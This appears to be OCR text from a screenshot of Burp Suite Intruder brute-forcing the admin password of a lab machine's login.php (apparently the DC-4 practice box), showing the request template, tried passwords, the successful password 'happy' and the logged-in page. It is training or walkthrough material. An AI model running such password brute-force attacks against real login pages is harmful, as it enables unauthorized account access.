 kali-linux-2021.1-vmware-a... ×
DC-4 ×
文件
Burp Suite Professional v2.0.11beta - Temporary Project - lice
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base reque
Attack type: Sniper
POST /login.php HTTP/1.1
Host: 192.168.72.157
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/web
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 29
Origin: http://192.168.72.157
Connection: close
Referer: http://192.168.72.157/
Upgrade-Insecure-Requests: 1
username=admin&password=§admin§
? < + > Type a search term
1 payload position
fuzzDicts-
Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status
494 russia 302
495 scorpion 302
496 rebecca 302
497 tester 302
498 mistress 302
499 phantom 302
500 billy 302
501 6666 302
502 albert 302
351 happy 302
Request Response
Raw Params Headers Hex
POST /login.php HTTP/1.1
Host: 192.168.72.157
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
Accept: text/html,application/xhtml+xml,application
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 29
Origin: http://192.168.72.157
Connection: close
Referer: http://192.168.72.157/
Upgrade-Insecure-Requests: 1
username=admin&password=happy
? < + > Type a search term 0 matches
Finished
Result 351 | Intruder attack 1
Payload: happy
Status: 302
Length: 718
Timer: 3
Previous
Next
Action
Request Response
Raw Headers Hex HTML Render
<title>System Tools</title>
<link rel="stylesheet" href="css/styles.css">
</head>
<body>
<div class="container">
<div class="inner">
You are currently logged in<p><div class="menu-system"><h3>System Tools</h3><a
href='command.php'>Command</a><p></div><p><a href='logout.php'>Click to Logout</a>
</div>
</div>
</body>
</html>
? < + > Type a search term 0 matches